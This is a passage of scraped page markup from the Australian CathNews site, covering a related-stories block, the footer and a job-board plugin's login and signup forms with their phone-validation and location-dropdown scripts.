<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="a8ed2ed957c33d3855335a32-text/javascript"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="a8ed2ed957c33d3855335a32-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/28/un-review-says-australia-needs-human-rights-act/" title="UN review says Australia needs human rights act">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/12/1211UN-Flags-of-member-nations-fly-outside-United-Nations-headquarters-Geneva-Switzerland-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/28/un-review-says-australia-needs-human-rights-act/">UN review says Australia needs human rights act</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/10/catholic-organisations-call-for-introduction-of-human-rights-act/" title="Catholic organisations call for introduction of Human Rights Act ">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1210huma-Human-Rights-Act-logo-1-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/10/catholic-organisations-call-for-introduction-of-human-rights-act/">Catholic organisations call for introduction of Human Rights Act </a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/10/catholic-bishops-call-on-eu-to-appoint-envoy-for-religious-freedom/" title="Catholic bishops call on EU to appoint envoy for religious freedom">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/12/0721flag-European-Union-flags-flutter-outside-the-EU-headquarters-in-Brussels-July-15-CNS-Yves-Herman-Reuters-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/10/catholic-bishops-call-on-eu-to-appoint-envoy-for-religious-freedom/">Catholic bishops call on EU to appoint envoy for religious freedom</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/09/18/new-act-law-will-make-housing-a-human-right/" title="New ACT law will make housing a human right">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/09/0918-house-aerial-view-streetscape-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/09/18/new-act-law-will-make-housing-a-human-right/">New ACT law will make housing a human right</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="a8ed2ed957c33d3855335a32-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F06%2F01%2Fpope-calls-for-end-to-horror-of-torture%2F&amp;_wpnonce=20f20ced2c">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-6760822">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-6760822" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="16147">

                            
                            <input data-id="6760822" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="6760822">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="6760822">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-6760822" name="remember_password">

                                    <label for="r-6760822"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-2502498"></div>

        
            <script type="a8ed2ed957c33d3855335a32-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_2502498 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '2502498',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_2502498.done(function (response) {

                        jQuery('#jobsearch-aterreg-2502498').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-6760822" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-6760822" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_6760822" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="6760822"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="6760822">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-7316196"></div>

        
            <script type="a8ed2ed957c33d3855335a32-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_7316196 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '7316196',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_7316196.done(function (response) {

                        jQuery('#jobsearch-aterreg-7316196').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-6760822" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-6760822" data-jid="16147" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_6760822" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_6760822" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_6760822" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-6760822" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_6760822"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_6760822" type="hidden" name="dial_code">
        <input id="contry_code_6760822" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="a8ed2ed957c33d3855335a32-text/javascript">
        function jobseachPhoneValidInit6760822() {
            var input_6760822 = document.querySelector("#pt_user_phone_6760822");
            var iti_6760822 = intlTelInput(input_6760822, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769673169"
            });
            var reset_phone_field_6760822 = function () {
                input_6760822.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_6760822.addEventListener('blur', function () {
                reset_phone_field_6760822();
                if (input_6760822.value.trim()) {
                    if (iti_6760822.isValidNumber()) {
                        jQuery(input_6760822).css({'border': '1px solid #efefef'});
                    } else {
                        input_6760822.classList.add("phone-input-error");
                        jQuery(input_6760822).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_6760822').val('+' + iti_6760822.getSelectedCountryData().dialCode);
            jQuery('#contry_code_6760822').val(iti_6760822.getSelectedCountryData().iso2);
            //
            input_6760822.addEventListener('countrychange', () => {
                jQuery('#dial_code_6760822').val('+' + iti_6760822.getSelectedCountryData().dialCode);
                jQuery('#contry_code_6760822').val(iti_6760822.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_6760822', function () {
            if (jQuery('#phon-fieldcon-6760822').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_6760822').removeAttr('placeholder');
                jobseachPhoneValidInit6760822();
            }
            jQuery('#phon-fieldcon-6760822').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_6760822', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-6760822').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_6760822').removeAttr('placeholder');
                jobseachPhoneValidInit6760822();
            }
            jQuery('#phon-fieldcon-6760822').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_6760822" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="a8ed2ed957c33d3855335a32-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper6760822 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon6760822').empty();
                            jQuery('#jobsearch-gdapilocs-citycon6760822').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId6760822"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId6760822");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '32f4e010b3',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId6760822').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon6760822').empty();
                            jQuery('#jobsearch-gdapilocs-statecon6760822').append('<select placeholder="Select State"  class="states location2-states" id="stateId6760822" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId6760822, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '32f4e010b3',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId6760822').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '32f4e010b3',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper6760822.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper6760822.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper6760822.stripslashes(jobsearch_sloc_country) == api_scrapper6760822.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper6760822.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper6760822.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper6760822.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper6760822.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper6760822.readCountryFile(jQuery('#countryId6760822'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper6760822.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper6760822.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper6760822.readCountryFile(jQuery('#countryId6760822'), result.countryCode);
                            api_scrapper6760822.readStateFile(result.countryCode, jQuery('#stateId6760822'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '32f4e010b3',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
